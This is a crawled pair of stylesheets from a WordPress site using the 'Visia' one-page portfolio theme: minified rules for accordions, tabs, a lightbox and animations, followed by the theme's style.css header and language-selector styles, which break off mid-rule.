a{display:block;color:#a4a4a4!important;padding:15px 0 15px 20px}.accordion .accordion-title span{position:absolute;width:26px;height:26px;background:url('../../css/../images/icons/plus-minus.png') 0 0 no-repeat;right:20px;top:10px}.accordion .accordion-title.active span{background:url('../../css/../images/icons/plus-minus.png') 0 -26px no-repeat}.accordion .accordion-inner{display:none;padding:10px 0 30px 40px;font-size:.9em;line-height:1.7em;color:#a4a4a4}.toggle .toggle-title{display:block;position:relative;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px;padding:15px 0 15px 20px}.toggle .toggle-title h5{margin:0;cursor:pointer;color:#a4a4a4}.toggle .toggle-inner{display:none;padding:10px 0 30px 40px;font-size:.9em;line-height:1.7em;color:#a4a4a4}.toggle .toggle-title i{position:absolute;width:26px;height:26px;background:url('../../css/../images/icons/plus-minus.png') 0 0 no-repeat;right:20px;top:10px}.toggle .toggle-title.active i{background:url('../../css/../images/icons/plus-minus.png') 0 -26px no-repeat}.tabs li,.tabs p{list-style:none;float:left}.tabs div{font-size:.875em;padding:20px;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.tabs ul li a{position:relative;top:1px;font-size:.875em;color:#a4a4a4!important;display:block;padding:10px 25px;border-top:2px solid transparent}.tabs ul li a:hover{background:#e9e9e9}.tabs ul li.active a{background:transparent;background:#fff;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-bottom:1px solid #fff;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.alert{display:block;text-align:left;padding:10px 20px;font-size:.875em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.alert.error{color:#b3696c;background:#f9e5e6;border:1px solid #f7c7c9}.alert.success{color:#8fa442;background:#e3ebc6;border:1px solid #c2d288}.alert.info{color:#528da9;background:#d8ecf5;border:1px solid #9ac9df}.alert.notice{color:#c4a21b;background:#fcf7d9;border:1px solid #f5dc7d}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.accordion .accordion-title span,.toggle .toggle-title i{background:url(../../css/../images/icons/plus-minus@2x.png) 0 0 no-repeat;background-size:26px 26px}.accordion .accordion-title.active span,.toggle .toggle-title.active i{background:url(../../css/../images/icons/plus-minus@2x.png) 0 -26px no-repeat;background-size:26px 26px}}a,a:visited{color:#ee3b16;font-weight:400;text-decoration:none}a:hover{color:#ffa593}.button{border:1px solid #ee3b16}.button:hover{border:1px solid #ffa593}.post-title a{color:#060606}.post-title a:hover{color:#ee3b16}.desktop.navigation .nav-content a:hover,.desktop.navigation .nav-content a.active,.post-title a:hover,.cat-item a:hover,.widget-archive a:hover,.recentcomments a:hover,.widget-recent-entries a:hover,.comment-meta a:hover,.required{color:#ee3b16}.gallery-next .bx-next:hover{background:#ee3b16 url('../../css/../images/blog/next.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev:hover{background:#ee3b16 url('../../css/../images/blog/prev.png') no-repeat;background-size:22px 22px}.filter.active,.filter:hover{color:#ee3b16}.tagcloud a{border:1px solid #ee3b16}.tagcloud a:hover{border:1px solid #ffa593}.tabs ul li.active a{border-top:2px solid #ee3b16}.parallax.colored{background-color:#ee3b16}.list-dot{background:#ee3b16}.projectlist a:hover .projectinfo{background:#ee3b16;-webkit-transition:background .33s linear;-moz-transition:background .15s linear;-o-transition:background .15s linear;transition:background .15s linear}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.gallery-next .bx-next:hover{background:#ee3b16 url('../../css/../images/blog/next@2x.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev:hover{background:#ee3b16 url('../../css/../images/blog/prev@2x.png') no-repeat;background-size:22px 22px}}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes ae-animation-fade{0%{opacity:0;-webkit-transform:scaleY(0) scaleX(0)}100%{opacity:1;-webkit-transform:scaleY(1) scaleX(1)}}@-moz-keyframes ae-animation-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes ae-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes ae-animation-fade{0%{opacity:0;transform:scaleY(0) scaleX(0)}100%{opacity:1;transform:scaleY(1) scaleX(1)}}.ae-animation-fade{-webkit-animation-name:ae-animation-fade;-moz-animation-name:ae-animation-fade;-o-animation-name:ae-animation-fade;animation-name:ae-animation-fade;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:1!important}.fade{opacity:0}html.ie9 .fade{opacity:1!important}@-webkit-keyframes ae-animation-slide{0%{-webkit-transform:translateY(100%)}100%{-webkit-transform:translateY(0%)}}@-moz-keyframes ae-animation-slide{0%{-moz-transform:translateY(100%)}100%{-moz-transform:translateY(0%)}}@-o-keyframes ae-animation-slide{0%{-o-transform:translateY(100%)}100%{-o-transform:translateY(0%)}}@keyframes ae-animation-slide{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}.ae-animation-slide{-webkit-animation-name:ae-animation-slide;-moz-animation-name:ae-animation-slide;-o-animation-name:ae-animation-slide;animation-name:ae-animation-slide;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:1!important}.slide{opacity:0}html.ie9 .slide{opacity:1!important}@-webkit-keyframes ae-animation-hatch{0%{-webkit-transform:rotate(0deg) scaleY(0)}20%{-webkit-transform:rotate(-2deg) scaleY(1.05)}35%{-webkit-transform:rotate(2deg) scaleY(1)}50%{-webkit-transform:rotate(-2deg)}65%{-webkit-transform:rotate(1deg)}80%{-webkit-transform:rotate(-1deg)}100%{-webkit-transform:rotate(0deg)}}@-moz-keyframes ae-animation-hatch{0%{-moz-transform:rotate(0deg) scaleY(0)}20%{-moz-transform:rotate(-2deg) scaleY(1.05)}35%{-moz-transform:rotate(2deg) scaleY(1)}50%{-moz-transform:rotate(-2deg)}65%{-moz-transform:rotate(1deg)}80%{-moz-transform:rotate(-1deg)}100%{-moz-transform:rotate(0deg)}}@-o-keyframes ae-animation-hatch{0%{-o-transform:rotate(0deg) scaleY(0)}20%{-o-transform:rotate(-2deg) scaleY(1.05)}35%{-o-transform:rotate(2deg) scaleY(1)}50%{-o-transform:rotate(-2deg)}65%{-o-transform:rotate(1deg)}80%{-o-transform:rotate(-1deg)}100%{-o-transform:rotate(0deg)}}@keyframes ae-animation-hatch{0%{transform:rotate(0deg) scaleY(0)}20%{transform:rotate(-2deg) scaleY(1.05)}35%{transform:rotate(2deg) scaleY(1)}50%{transform:rotate(-2deg)}65%{transform:rotate(1deg)}80%{transform:rotate(-1deg)}100%{transform:rotate(0deg)}}.ae-animation-hatch{-webkit-animation-name:ae-animation-hatch;-moz-animation-name:ae-animation-hatch;-o-animation-name:ae-animation-hatch;animation-name:ae-animation-hatch;-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-ms-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;opacity:1!important}.hatch{opacity:0}html.ie9 .hatch{opacity:1!important}@-webkit-keyframes ae-animation-entrance{0%{-webkit-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-webkit-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-webkit-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-webkit-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-webkit-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-webkit-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-webkit-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-moz-keyframes ae-animation-entrance{0%{-moz-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-moz-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-moz-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-moz-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-moz-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-moz-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-moz-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-o-keyframes ae-animation-entrance{0%{-o-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-o-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-o-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-o-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-o-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-o-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-o-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@keyframes ae-animation-entrance{0%{transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}.ae-animation-entrance{-webkit-animation-name:ae-animation-entrance;-moz-animation-name:ae-animation-entrance;-o-animation-name:ae-animation-entrance;animation-name:ae-animation-entrance;-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-ms-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;opacity:1!important}.entrance{opacity:0}html.ie9 .entrance{opacity:1!important}.ie8 .grid-1,.ie8 .grid-2,.ie8 .grid-3,.ie8 .grid-4,.ie8 .grid-5,.ie8 .grid-6,.ie8 .grid-half,.ie8 .grid-full{float:left;margin:0 1.515151515152%}.ie8 .grid-1{width:13.636363636364%}.ie8 .grid-2{width:30.30303030303%}.ie8 .grid-3,.ie8 .grid-half{width:46.969696969697%}.ie8 .grid-4{width:63.636363636364%}.ie8 .grid-5{width:80.30303030303%}.ie8 .grid-6,.ie8 .grid-full{width:96.969696969697%}.ie8 .parallax[style]{background-size:cover!important;background-attachment:scroll!important;background-position:top center!important}.ie8 .social-links{margin-top:100px!important}.ie8 .copyright{margin-top:30px!important}.ie8 #bx-pager a{-ms-filter:"alpha(opacity=40)"!important}.peFlareLightbox{z-index:10000;position:fixed;overflow:hidden;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;opacity:0;filter:Alpha(Opacity=0);overflow:hidden;left:0;display:none;zoom:1}.peFlareLightbox img{max-width:none!important}.peFlareLightbox div,.peFlareLightbox span,.peFlareLightbox img{outline:0;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.peFlareLightbox.peFlareLightboxActive{opacity:1}.peFlareLightbox .peFlareLightboxHidden{position:absolute;opacity:0;visibility:hidden;filter:Alpha(Opacity=0);z-index:1}.peFlareLightbox .peFlareLightboxOverlay{position:absolute;opacity:.8;background-color:black;filter:Alpha(Opacity=100);width:100%;height:100%;z-index:2}.peFlareLightbox .peFlareLightboxContent{position:absolute;width:100%;height:100%;z-index:3}.peFlareLightbox .peFlareLightboxCaptions{-webkit-transform:translateZ(0px);-webkit-transition:top .5s;-moz-transition:top .5s;-o-transition:top .5s;-ms-transition:top .5s;position:absolute;width:100%;height:100%;z-index:4}.peFlareLightbox .peFlareLightboxThumbs{-webkit-transform:translateZ(0px);position:absolute;width:100%;height:86px;margin-top:0;top:100%;z-index:5;-webkit-transition:margin-top .5s;-moz-transition:margin-top .5s;-o-transition:margin-top .5s;-ms-transition:margin-top .5s}.peFlareLightbox .peFlareLightboxVideo{-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute;background-color:black;width:100%;height:100%;z-index:6;opacity:0;visibility:hidden}.peFlareLightbox .peFlareLightboxVideo video{display:block}.peFlareLightbox .peFlareLightboxVideo.peFlareLightboxActive{opacity:1;visibility:visible}.peFlareLightbox .peFlareLightboxVideo>div,.peFlareLightbox .peFlareLightboxVideo>iframe{width:100%}.peFlareLightbox .peFlareLightboxThumbs.peFlareLightboxActive{margin-top:-84px}.peFlareLightbox .peFlareLightboxThumbs>span{overflow:hidden;display:block;width:100%;height:50px;margin-top:-50px}.peFlareLightbox.msie .peFlareLightboxThumbs>span{background-color:black;opacity:0;filter:Alpha(Opacity=0)}.peFlareLightbox .peFlareLightboxThumbs>div{overflow:hidden;background-color:black;background-color:rgba(0,0,0,0.5)}.peFlareLightbox .peFlareLightboxThumbs>div>div{overflow:hidden;margin:auto}.peFlareLightbox.mobile .peFlareLightboxThumbs>div>div{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s}.peFlareLightbox.mobile .peFlareLightboxThumbs>div>div.touchMove{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s}.peFlareLightbox .peFlareLightboxThumbs>div>div>span{width:90px;height:60px;display:block;overflow:hidden;float:left;margin:10px 0 10px 10px;cursor:pointer}.peFlareLightbox .peFlareLightboxThumbs>div>span{width:90px;height:60px;display:block;overflow:hidden;float:left;margin:10px 0 10px 10px;cursor:pointer}.peFlareLightbox .peFlareLightboxThumbs>div>span.loaded{background-image:none}.peFlareLightbox .peFlareLightboxContent>div{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;-webkit-transform:translateZ(0px);position:absolute;overflow:hidden;display:block;width:100%;height:100%;opacity:0}.peFlareLightbox .peFlareLightboxContent>div.touchMove{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s}.peFlareLightbox .peFlareLightboxControls{-webkit-transform:translateZ(0px);z-index:1000;left:50%;position:absolute}.peFlareLightbox .peFlareLightboxControls>div{position:relative;left:-50%}.peFlareLightbox .peFlareLightboxControls a{display:block;float:right;margin:5px 5px 5px 0;z-index:1000}.peFlareLightbox .peFlareLightboxSpinner{-webkit-transform:translateZ(0px);z-index:1010;width:100%;height:100%;position:absolute;filter:Alpha(Opacity=100)}.peFlareLightbox .peFlareLightboxSpinner span{display:block;width:24px;height:24px;position:absolute;top:50%;margin-top:-12px;left:50%;margin-left:-12px;border-radius:4px;filter:Alpha(Opacity=100)}.peFlareLightbox a.peFlareLightboxVideoIcon{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute;z-index:10;cursor:pointer;display:block;height:84px;width:84px;top:50%;left:50%;display:block;visibility:hidden;opacity:0}.peFlareLightbox a.peFlareLightboxVideoIcon.peFlareLightboxActive{opacity:1;visibility:visible}.peFlareLightbox a.peFlareLightboxVideoIcon span{-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;display:block;width:84px;height:84px;margin-top:-42px;margin-left:-42px}.peFlareLightbox .peFlareLightboxContent .peFlareLightboxRenderImage img{-webkit-transition:all 1s}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s;background-color:black;filter:Alpha(Opacity=100);opacity:1}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img{display:block;position:absolute;-webkit-transform-origin:0 0;-webkit-transform:translateZ(0px)}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.pePrevBW{-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;z-index:1}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.pePrevColor{-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;z-index:2}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.peCurrentBW{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;-o-transition:opacity .8s;-ms-transition:opacity .8s;z-index:4}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.peCurrentColor{-webkit-transition:opacity 1.2s;-moz-transition:opacity 1.2s;-o-transition:opacity 1.2s;-ms-transition:opacity 1.2s;z-index:5}.peFlareDescription{display:none!important}.peFlareLightbox .peFlareLightboxCaptions>div>div,.peFlareLightbox .peFlareLightboxCaptions>div{margin:0;padding:0;border-radius:0;box-shadow:none;border:0;outline:0;background:transparent}.peFlareLightbox .peFlareLightboxCaptions>div{-webkit-transform:translateZ(0px);width:100%;opacity:0;filter:Alpha(Opacity=0);padding:0;margin:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute}.peFlareLightbox .peFlareLightboxCaptions>div>div{padding:25px;margin:auto;max-width:650px;overflow:hidden}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3,.peFlareLightbox .peFlareLightboxCaptions>div>div>p{padding:0;margin:0;border:0;outline:0;background:transparent}.peFlareLightbox .peFlareLightboxCaptions>div>div>p{margin-top:15px}.peFlareLightbox .peFlareLightboxCaptions>div.peFlareLightboxActive{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;opacity:1}@media(min-width:480px) and (max-width:767px){.peFlareLightbox a.peFlareLightboxVideoIcon{height:42px;width:42px}.peFlareLightbox a.peFlareLightboxVideoIcon span{width:42px;height:42px;margin-top:-21px;margin-left:-21px}}.hiddenLightboxContent{display:none!important}.peFlareLightbox .peFlareLightboxControls a{display:block;float:right;width:30px;height:30px;opacity:.65}.peFlareLightbox .peFlareLightboxControls a:hover{opacity:1}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlPrev{background:url(../../framework/js/pe.flare/themes/default/img/prev.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlNext{background:url(../../framework/js/pe.flare/themes/default/img/next.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlClose{background:url(../../framework/js/pe.flare/themes/default/img/close.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlThumbs{background:url(../../framework/js/pe.flare/themes/default/img/thumbs.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxSpinner span{background:url(../../framework/js/pe.flare/themes/default/img/spinner.gif) no-repeat center center;background-color:black;background-color:rgba(0,0,0,.8)}.peFlareLightbox .peFlareLightboxThumbs>div>span{background:url(../../framework/js/pe.flare/themes/default/img/spinner.gif) no-repeat center center;background-color:black;background-color:rgba(0,0,0,.8)}.peFlareLightbox a.peFlareLightboxVideoIcon span{background:url("../../framework/js/pe.flare/themes/default/img/start.png") no-repeat 0 0}.peFlareLightbox a.peFlareLightboxVideoIcon:hover span{background-position:0 -84px}.peFlareLightbox .peFlareLightboxThumbs>div>div>span{border:2px solid white;box-shadow:2px 2px 2px #000}.peFlareLightbox.desktop .peFlareLightboxContent .peFlareLightboxRenderImage img.fit{border:4px solid white;box-shadow:4px 4px 4px #000}.peFlareLightbox .peFlareLightboxCaptions>div{background-color:black;background-color:rgba(0,0,0,0.7)}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3,.peFlareLightbox .peFlareLightboxCaptions>div>div>p{color:white;font-size:16px;font-family:'Open Sans',sans-serif}.peFlareLightbox .peFlareLightboxCaptions>div>div>p{font-family:'Open Sans',sans-serif;font-weight:normal;font-size:12px;line-height:18px;color:white}p.peFlareLightboxFontPreload{font-family:'Open Sans',sans-serif;opacity:0;display:inline;font-size:1px;width:1px;height:1px;position:fixed}@media(min-width:480px) and (max-width:767px){.peFlareLightbox a.peFlareLightboxVideoIcon span{background:url("../../framework/js/pe.flare/themes/default/img/start_mob.png") no-repeat 0 0}.peFlareLightbox a.peFlareLightboxVideoIcon:hover span{background-position:0 -42px}}.form-click button{margin-top:50px;border:0;display:block;width:100%;outline:0;cursor:pointer;text-align:center;-webkit-font-smoothing:antialiased;text-decoration:none;-webkit-appearance:none;font-size:1em;font-family:'Open Sans',helvetica,arial,sans-serif;font-weight:400;text-transform:uppercase;color:#060606!important;background:#949494;line-height:100%;padding:12px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-click button:hover{text-decoration:none;color:#060606!important;background:#fff}.alert{margin-top:30px}.nopostmedia h2{padding-top:0}.comment-body{padding-bottom:10px}.blog{margin-top:30px}.pe-wp-default ul{list-style:none!important}big{font-size:150%}.sticky .post-title a{color:#ee3b16}.sticky .post-title a:hover{color:#ffa593}.pager li{float:left;font-size:120%;width:50%;margin:30px 0 0}.pager li.next{text-align:right}.pagination{margin:20px 0}.pagination li{display:inline-block;font-size:110%;padding:5px}.pagination li.disabled a{color:#333}.pagination li.active a{color:#333}.inner-spacer-right-lrg img{height:auto;max-width:100%}.large .icon-gmail:before{margin-left:-2.5px}.contact i:before{font-size:150%}.hiddenslide,.hidden_overlay{display:none}img{height:auto}.post.format-aside{border-left:none;padding:0 0 30px 70px}.post.format-aside>div{padding:30px;background-color:#e9e9e9;border-left:3px solid #060606}.post .tags{clear:both}.post .tags a{-webkit-border-radius:3px;border:1px solid #ccc;padding:3px 6px;margin:0 3px 3px 0;line-height:36px;white-space:nowrap;color:#ccc;font-size:12px}.post .tags a:hover{border-color:#999;color:#999}.widget_recent_entries li{padding-bottom:8px}.widget_recent_entries span{display:block;font-size:12px}.formSent,.formError{display:none}.formError{color:#b3696c;background:#f9e5e6;border:1px solid #f7c7c9}.formSent{color:#8fa442;background:#e3ebc6;border:1px solid #c2d288}.shortcode-title{margin-top:50px}.project-info{text-align:left!important}a.more-link{clear:both;display:block;margin-top:10px}#reply-title,#comments-title{border-bottom:0}.icon-circle{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;border:1px solid #fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#fff!important}.icon-circle.large{border:2px solid #fff;font-size:1.3em}.icon-circle.dark{border:1px solid #060606;color:#060606!important}.feature-icon{font-size:1.7em;width:64px;height:64px;text-align:center;line-height:64px}.feature{display:inline-block;width:64px;height:64px;cursor:help;margin-bottom:20px;border:2px solid #fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#fff}.feature:hover{background:#fff;color:#ee3b16}.team-list{float:none}.social-list li{display:inline-block}.social-list a{display:block;filter:alpha(opacity=50);opacity:.5}.social-list a:hover{filter:alpha(opacity=100);opacity:1}.row-fluid:before,.row-fluid:after{content:"";display:table}.row-fluid:after{clear:both}.row-fluid{zoom:1}.pe-wp-default .tabs ul,.pe-wp-default .tabs ul li{list-style:none!important;margin:0}.pe-wp-default .tabs ul li:before{content:"";display:none;margin:0}#bx-pager a img{opacity:.4!important;filter:alpha(opacity=40)!important}#bx-pager a.active img,#bx-pager a:hover img{opacity:1!important;filter:alpha(opacity=100)!important}.post a .date{color:#060606;text-decoration:none}.post.type-testimonial,.post.type-gallery,.post.type-video,.post.type-service,.post.type-staff,.post.type-attachment{border-bottom:0;padding-left:0}.post.type-testimonial .post-body{margin-top:30px}.type-post .post-title h2{font-weight:400}.date{font-weight:300!important}#big-video-image{left:0!important}.accordion .accordion-title span{background-image:url(../../css/ '../images/icons/plus-minus.png');background-size:auto}.accordion .accordion-title.active span{background-image:url(../../css/ '../images/icons/plus-minus.png');background-size:auto;background-position:0 -26px!important}.home-first-section{height:1000px}section .content.padded.background-page{padding-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://norsksuperfilm.regap.no/wp-content/themes/visia/style.css?ver=1436880390
body_size: 2327
content:
/*

Theme Name: Visia
Theme URI: http://themeforest.net
Description: Responsive One Page Portfolio
Version: 1.2.5
Author: bitfade
Author URI: http://themeforest.net/user/bitfade
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: photoblogging

*/

/*alignment inside post page content*/
.alignright,
.alignleft,
.aligncenter,
.sticky,
.wp-caption-text,
.wp-caption,
.bypostauthor,
.gallery-caption{
	
}

.alignright{
	float:right;
	clear:right;
	margin-left:20px;
	margin-bottom:10px;
}

.alignleft{
	float:left;
	clear:left;
	margin-right:20px;
	margin-bottom:10px;
}

.aligncenter{
	margin-left:auto;
	margin-right:auto;
	margin-bottom:10px;
}

strong{
	font-weight: bold;
	font-weight:700;
}

cite, var, em{
	font-style: italic;

}



ins {  
    text-decoration: none;
}

.pe-wp-default h1,
div.post h1 a,
.pe-wp-default a,
.page-title h1{
	-moz-hyphens: auto;
    word-wrap: break-word;
}

.format-aside{
    border-left-width:22px;
    border-left-style: solid; 
    padding: 20px;
}

.sticky .post-title h1{
	padding:10px 10px;
}

/*WPML*/
    
/*drop list*/
#lang_sel,
#lang_sel_click{
	height: 20px;
	z-index:2000;
}

#lang_sel_click img.iclflag {
	float: left;
	padding-top:5px;
	margin-right:5px;
}

#lang_sel_click ul ul img.iclflag {
	padding-top:0px;
	top:2px;
	margin-right:0;
}

#lang_sel ul ul li a:hover,
#lang_sel ul ul li,
#lang_sel ul ul li a:hover span{
    color:#666;
}

#lang_sel ul ul li:hover a,
#lang_sel_click ul ul li:hover a{
    color:#666;
    background-color:#fff;
}

#lang_sel a, 
#lang_sel a:visited{
    border-color:#e9e9e9;
}

.sidebar #lang_sel li{
	width:100%;
}

.sidebar #lang_sel{
	display:block;
	height:34px;
}

#lang_sel ul ul a, 
#lang_sel ul ul a:visited,
#lang_sel_click ul ul a, 
#lang_sel_click ul ul a:visited {
    background-color:#fff;
    border-color:#e9e9e9;
    color:#666;
}


.widget #lang_sel ul ul a,
.widget #lang_sel ul ul a:visited,
.widget #lang_sel a.lang_sel_sel,
.widget #lang_sel_click ul ul a,
.widget #lang_sel_click ul ul a:visited,
.widget #lang_sel_click a.lang_sel_sel {
	background-color:#fff;
	border-color:#e9e9e9;
	color:#666;
}



.widget #lang_sel ul ul a{
	padding:8px;
	display:block;
}

.widget #lang_sel a.lang_sel_sel:hover,
.widget #lang_sel ul ul li:hover a,
.widget #lang_sel_click a.lang_sel_sel:hover,
.widget #lang_sel_click ul ul li:hover a{
	background-color:#fdfdfd;
    border-color:#e9e9e9;
    color:#666;
}

.widget #lang_sel ul ul li:hover a span{
	color:#666 !important;
}

.widget #lang_sel ul ul li:hover,
.widget #lang_sel ul ul li:hover a{
	border-color:#e9e9e9;
}

.widget #lang_sel a.lang_sel_sel{
	padding:4px 4px 4px 8px;
}


#lang_sel ul ul,
#lang_sel_click ul ul{
	border-top-color:#777;
}

.widget #lang_sel ul ul a,
#lang_sel ul ul a,
#lang_sel_click ul ul a{
	line-height:16px !important;
}

#lang_sel ul ul, #lang_sel_click ul ul{
	border-top-color:#e9e9e9;
}

/*#lang_sel ul ul:hover{
	border-top-color:#666;
}*/

#lang_sel,
#lang_sel_click{
	z-index:1990;
}

.sidebar #lang_sel ul ul{
	top:33px;
	width:100%;
}

#lang_sel ul ul a:hover{
	background-color:#fff;
	color:#666;
}

#lang_sel a span.icl_lang_sel_current{
    /*color:#c0c0c0 !important;*/
    display:inline;
}

#lang_sel a span{
	font-style: normal;
	color:#444;
	font-size:11px;
	display:inline;
}

/*normal list*/

#lang_sel{
	font-family: 'Open Sans', arial, sans-serif;
	font-weight:400;
}

#lang_sel a{
	font-size:12px;
}

#lang_sel a.lang_sel_sel,
#lang_sel_click a.lang_sel_sel{
	background-color:#fff;
	background-position:90% 50%;
	color: #666;
	border-color:#e9e9e9;
}

#lang_sel a.lang_sel_sel:hover,
#lang_sel_click a.lang_sel_sel:hover{
	color:#666;
	background-color:#fff;
}

#lang_sel_list{
    position:absolute;
    top:10px;
    right:30px;
    width:auto;
}

#lang_sel_list ul{
    width:auto;
    border:none;
}

#lang_sel_list li{
    width:auto;
}

#lang_sel_list a, #lang_sel_list a:visited{
    border:none;
}

#lang_sel img.iclflag{
	display:inline;
	top:0;
	margin-right:3px;
}

#lang_sel_list a.lang_sel_sel,
